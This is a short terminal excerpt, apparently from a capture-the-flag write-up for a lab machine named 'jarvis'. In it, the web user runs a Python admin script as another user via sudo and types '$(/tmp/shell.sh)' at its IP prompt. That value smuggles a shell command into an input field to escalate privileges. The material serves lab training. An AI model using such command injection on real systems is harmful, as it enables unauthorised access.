 www-data@jarvis:/var/www/html$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
<do -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
simpler.py
@ironhackers.es
***********************************************
Enter an IP: $(/tmp/shell.sh)
$(/tmp/shell.sh)